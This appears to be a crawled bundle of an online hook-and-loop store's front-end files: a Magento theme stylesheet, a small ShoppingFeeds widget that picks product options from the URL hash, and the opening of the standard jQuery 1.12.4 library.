    padding: 10px 15px;



    box-sizing: border-box;



    color: #fff;



    height: 300px;



    margin-right: 20px;



    margin-left: 0px;



    text-align: center;



}







.red-bottom-banner .grid12-3:first-child {



	text-align: left;



}



.links > li > *{padding:0 10px!important}



.red-bottom-banner .grid12-3 a{



	color: #fff!important;



}







.red-bottom-banner .grid12-3 a:hover{



	color: #fff;



	text-decoration: underline;



}







.red-bottom-banner .grid12-3 li{



	margin-bottom: 5px;



}







.footer-top-container {



    display: none;



}







.footer-container {



	width: 100%;



    background: url(../images/assets/footer.png) repeat-x 0 0 #C5DDEB;



    margin-top: 10px;



}







.footer-container2 {



    background-image: none!important;



}







.footer-primary-container {



    padding: 0px!important;



}







.footer-primary {



    padding: 0px!important;



}







.footer-primary h6{



    text-decoration: none;



    display: block;



    line-height: 46px!important;



    padding: 0px!important;



    padding-left: 36px!important;



    background: transparent url(../images/assets/website-design.png) no-repeat scroll -182px 17px;



    color: #232323;



    font-size: 20px!important;



}







.footer-bottom-container {



    background-color: #C5DDEB!important;



}







.footer-bottom {



    color: #888888;



    padding-top: 10px!important;



    padding-bottom: 10px!important;



}







.footer-primary-bottom .links > li > a {



	padding-left: 0px;



}







.footer-primary-bottom .links > li > a {



    color: #888 !important;



    text-decoration: none;



}







.footer-primary-bottom .links > li > a:hover {



    background-color: transparent!important;



    color: #888 !important;



    text-decoration: underline;



}







.custom-sidebar-right {



    float: left !important;



    margin-left: 0px;



}







.product-lower-primary-column {



    float: right!important;



}







.header .logo-wrapper .logo {



    margin: 0!important;



}







.footer-container .footer-primary-bottom-spacing {



    padding-top: 5px!important;



    font-size: 12px!important;



}







a.button.more-info-button {



    display: block;



    width: 102px;



    height: 24px;



    cursor: pointer;



    background: url(../images/assets/bg_moreinfo.png) no-repeat 0px 0px;



    text-indent: -9999px;



    border: none;



    margin-bottom: 3px;



    position: relative;



}







a.button.more-info-button:hover {



    background-position: 0px -24px;



}







.product-item-actions .actions-primary {



    float: right!important; 



}







.products-grid .price-box {



    margin: 10px 0;



    width: 50%;



    float: left;



}







a.minimal-price-link {



    display: block;



    color: #be1e2d;



}







.unit-price {



    width: 50%;



    float: right;



    margin: 10px 0;



}







span.product-image-wrapper{



    padding-bottom: 100%!important;



}







.products-grid .item {



    padding: 5px!important;



    border: 1px solid #e6e6e6;



    margin-bottom: 15px;



    min-height: 455px;



    max-height: 455px;



}







a.product-item-link {



    min-height: 66px!important;



    max-height: 66px!important;



    display: block;



}







@media (min-width: 1024px), print{







.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {



    margin-left: calc((100% - 5 * (100%/6)) / 4);



}







.page-layout-1column .block.widget .products-grid .product-item {



    width: 30%;



    margin-left: calc((100% - 5 * (100%/6)) / 4);



}







.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {



    margin-left: 0px;



}







.page-products .products-grid .product-item {



    margin-left: calc((100% - 4 * 24.5%) / 3);



    padding: 0;



    width: 24.5%;



}







}







.custom-sidebar-right .inner {



    border-left: none; 



}







.custom-sidebar-right .block .block-content {



    border: 1px solid #e5e5e5;



    padding: 20px;



}







.sidebar-additional .block-compare .block-title, .sidebar-additional .block-wishlist .block-title {



    border-bottom: none;



    padding: 0px!important;



}







.custom-sidebar-right .block-compare .product-item .product-item-name, .sidebar-additional .block-compare .product-item .product-item-name, .sidebar-additional .block-wishlist .product-item .product-item-name {



    margin-left: 0;



}







.custom-sidebar-right .block-compare .product-item .product-item-name a.product-item-link, .sidebar-additional .block-compare .product-item .product-item-name a.product-item-link, .sidebar-additional .block-wishlist .product-item .product-item-name a.product-item-link{



    min-height: auto!important;



    max-height: inherit!important;



}







.custom-sidebar-right .block-title, .sidebar-additional .block-title {



    color: #6f96b4!important;



}







.custom-sidebar-right .empty, .sidebar-additional .empty {



    border: 1px solid #e5e5e5;



    padding: 20px;



}

.modal-popup .modal-inner-wrap{ min-height:500px!important}

.modal-popup .modal-header{padding-top: 2rem;}

#popup-mpdal{ min-height:450px}

object{height:450px}

.modal-popup .modal-footer {

    margin-top: auto;

    padding-bottom: 1rem;

    padding-top: 1rem;

}



@media only screen and (max-width: 1024px){

	.nc_left{display:none}

	

	.header_primary_right img{display:none}

	.skip-links-wrapper	{margin-top:130px;}

	.header-container .logo-wrapper--mobile{ width:30%; position: absolute;top: 30px;}

	.header-primary-container{min-height:auto}

	.header_primary_center {margin-top:5px; text-align:center}

	.footer-container {    background-color: #C5DDEB!important;}

	.header_primary_right {

    position: absolute;

    right: 20px;

    top: 35px;

	}

	.grid12-9{ width:98%}

	.page-layout-1column .block.widget .products-grid .product-item{width: 33%;}

	.grid12-3{ width:25%}

	.n-box-red{width:auto!important; height:auto!important}

	.n-box-red img{width:100%}

	.red-bottom-banner .grid12-3{margin-right:0}

	.desktop{display:none}

	.header_primary_right{top:50px}

	.main.container{ padding-top:0!important}

}



@media only screen and (max-width: 767px){



    [class*="block-compare"] {



        display: block;



    }

	.header_primary_right{ position:absolute; right:0; top:35px;}

	.skip-links-wrapper	{margin-top:130px;}

	.header-container .logo-wrapper--mobile{ width:40%; position: absolute;top: 50px;}

.product-item-actions .actions-primary, .product-item-actions .actions-secondary{ float:right!important}

.product-items .item .action.tocompare, .actions-secondary > .action.tocompare, .compare, .product-addto-links .action.tocompare, .product-item-actions .actions-secondary > .action.tocompare, [class*="block-compare"]{ display:block!important}

.red-bottom-banner .grid12-3{ height:auto}

}





@media only screen and (max-width: 480px){

	.header_primary_right{top:50px}

	.page-layout-1column .block.widget .products-grid .product-item{width:50%;}

	.red-bottom-banner .grid12-3{height:auto;}

	.red-bottom-banner .grid12-3 img{width:100%;}	

}





.stock.available span {

    color: #009900;

}



#header-cart .action.primary.checkout, .cart-container .action.primary.checkout{

    background: url(../images/checkoutcc.png) no-repeat;

    border: 0 none;

    height: 68px !important;

    width: 172px !important;

    text-indent: -9999px;

    background-color: transparent !important;
    margin: auto;
}

/*----------------- ADDITIONAL CSS -----------------*/

.n-box-red
{
    width: 100%!important;
}

.red-bottom-banner .grid12-3
{
    margin-right: 16px!important;
}

.red-bottom-banner .grid12-3:nth-child(4)
{
    margin-right: 0!important;
}

@media only screen and (max-width: 1024px){
.red-bottom-banner .grid12-3
{
    width: 23.5%!important;
    margin-right: 2%!important;
}

.n-box-red img
{
    max-width: 100%;
    width: auto;
}

}

@media only screen and (max-width: 480px){

.red-bottom-banner .grid12-3
{
    width: 100%!important;
    height: auto!important;
    margin-bottom: 10px;
}

.red-bottom-banner .grid12-3 img
{
    max-width: 100%;
    width: auto;
}
}



.discount-code, .paypal-review-discount{
    display:none !important;
}

/*button.checkout, .paypal.after:before {display:none !important;}*/
/*.paypal.after:before {display:none !important;}*/
#top-cart-btn-checkout { margin-bottom: 10px !important; /*display: none;*/ }

--- FILE ---
content_type: application/javascript
request_url: https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/RocketWeb_ShoppingFeeds/js/autoselect/configurable.js
body_size: 2406
content:
/*jshint browser:true jquery:true*/
define([
        "jquery",
        "jquery/ui",
        'jquery/jquery.parsequery'
    ],
    function($){
        "use strict";

        $.widget("rsf.autoSelectConfigurable", {
            values: {},
            _create: function() {
                var self = this;
                $('body').bind('onLoadedSwatches', function(e){
                    if ($('.swatch-opt').length) {
                        self._overrideDefaults();
                    }

                });
            },

            /**
             * Override default options values settings with either URL query parameters or
             * initialized inputs values.
             * @private
             */
            _overrideDefaults: function () {
                var hashIndex = window.location.href.indexOf('#');

                if (hashIndex !== -1) {
                    this._parseQueryParams(window.location.href.substr(hashIndex + 1));
                }

                this._selectValuesByAttribute();
            },
            /**
             * Parse query parameters from a query string and set options values based on the
             * key value pairs of the parameters.
             * @param {*} queryString - URL query string containing query parameters.
             * @private
             */
            _parseQueryParams: function (queryString) {
                var queryParams = $.parseQuery({
                    query: queryString
                });

                $.each(queryParams, $.proxy(function (key, value) {
                    this.values[key] = value;
                }, this));
            },

            /**
             * Select options with values based on each element's attribute identifier.
             * @private
             */
            _selectValuesByAttribute: function () {
                $.each(this.values, $.proxy(function (attributeId, optionId) {
                    if (!optionId) {
                        return;
                    }

                    var element = $("[attribute-id="+attributeId+"]");
                    var option = element.find("[option-id="+optionId+"]");

                    if (option.prop("tagName") == 'DIV') {
                        option.trigger('click');
                    }

                    if (option.prop("tagName") == 'OPTION') {
                        option.prop('selected', true);
                    }
                }, this));
            },
        });

        return $.feedForm;
    });

--- FILE ---
content_type: application/javascript
request_url: https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/jquery.js
body_size: 329800
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent never-ending loop
					if ( target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
